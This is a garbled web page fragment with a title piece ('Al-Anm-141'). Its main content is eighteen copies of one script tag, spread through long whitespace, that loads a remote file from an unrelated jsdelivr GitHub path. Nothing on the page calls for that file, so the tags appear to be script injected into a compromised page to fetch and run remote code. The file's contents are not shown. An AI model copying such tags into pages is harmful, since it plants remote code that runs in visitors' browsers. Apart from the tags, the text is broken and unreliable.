 ( - Al-Anm-141)                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 